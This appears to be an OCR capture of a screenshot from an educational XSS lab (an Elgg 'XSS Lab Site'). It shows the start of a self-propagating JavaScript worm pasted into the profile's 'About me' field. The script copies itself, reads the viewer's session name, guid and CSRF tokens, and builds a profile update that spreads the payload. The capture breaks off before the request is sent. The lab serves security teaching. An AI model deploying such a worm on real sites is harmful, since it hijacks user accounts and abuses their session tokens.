 Edit profile : XSS Lab Site - Mozilla Firefox En 4:27 PM
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
XSS Lab Site
Edit profile
Display name
Samy
About me Visual editor
<script type="text/javascript" id="worm">
window.onload= function() {
var headerTag="<script id=\"worm\"type=\"text/javascript\">";
var jsCode=document.getElementById("worm").innerHTML;
var tailTag="</" + "script>";
var wormCode=encodeURIComponent(headerTag + jsCode + tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero" + wormCode;